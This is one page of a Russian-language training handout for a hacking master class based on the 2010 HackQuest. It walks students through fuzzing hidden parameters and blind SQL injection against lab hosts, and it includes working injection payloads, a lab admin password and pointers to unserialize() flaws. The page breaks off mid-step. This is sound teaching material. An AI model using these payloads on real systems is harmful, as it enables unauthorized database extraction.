 1.2Практическое занятие. Часть 2

Действие                   Описание

Примечание: Для выполнения заданий первой части практического занятия необходимо использовать браузер Mozilla
Firefox с установленным дополнением «Tamper Data» (https://addons.mozilla.org/firefox/addon/966).
5.   Подобрать             d. Откройте интерфейс http://192.168.192.6/.
     «спрятанные» за       e.   Убедитесь в отсутствии поступающих в веб-приложение параметров, кроме
     mod_rewrite                параметров в форме авторизации пользователя.
     поступающие в веб-
                           f.   Перейдите на страницу http://192.168.192.4/fuzz/.
     приложение
     параметры.            g.   Ознакомьтесь с примером использования утилиты по указанному адресу.
                           h. Для осуществления перебора поступающих в веб-приложение параметров с IP-
                                адресом 192.168.192.6 используйте следующий запрос:
                                http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=1'
                           i.   Чтобы понять смысл такого подхода, попробуйте другие запросы:
                                http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=1
                                http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=2
                                http://192.168.192.4/fuzz/?url=http://192.168.192.6/&type=1&length=3&sym=a
6.   Воспользоваться       a.   Откройте интерфейс http://192.168.192.6/.
     уязвимостью SQL       b. Полученные знания на предыдущем этапе позволят обнаружить уязвимость «слепое
     Injection.                 внедрение операторов SQL». Выполните следующие запросы для ее обнаружения:
                                /index.php?pag=1'or(1)=(1)/*&login=1&password=1
                                /index.php?pag=1'or(1)=(2)/*&login=1&password=1
                           c.   Различия в ответах веб-приложения позволяют читать данные из базы данных.
                                Например, следующий запрос является истинным:
                                /index.php?pag=1'+or+mid(version(),1,3)='4.0'/*&login=1&password=1
                                Это означает, что версия базы данных – 4.0.x.
                           d. Восстановите имя пользователя с использованием данного подхода. Пример:
                                /index.php?pag=1'+or+mid(login,1,1)='b'/*&login=1&password=1
                                Первая буква имени пользователя – символ «b».
Примечание: пароль для учетной записи администратора приложения – «qWeRtY123».
7.   Обнаружить            a.   Пройдите авторизацию на интерфейсе http://192.168.192.6/.
     уязвимость при        b. Скопируйте архив, содержащий резервную копию приложения.
     вызове функции
                           c.   Путем анализа содержимого архива найдите уязвимость при вызове функции
     unserialize().
                                unserialize() и уязвимость, связанную с HTTP Parameter Pollution.



8.   Воспользоваться       a.   Откройте интерфейс http://192.168.192.6/. Уязвимость содержится в параметре
     уязвимостью при            cookie[admin_id]. Следующий запрос позволяет выполнить функцию phpinfo():
     вызове функции



 Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010»                     Страница 5 из 9
 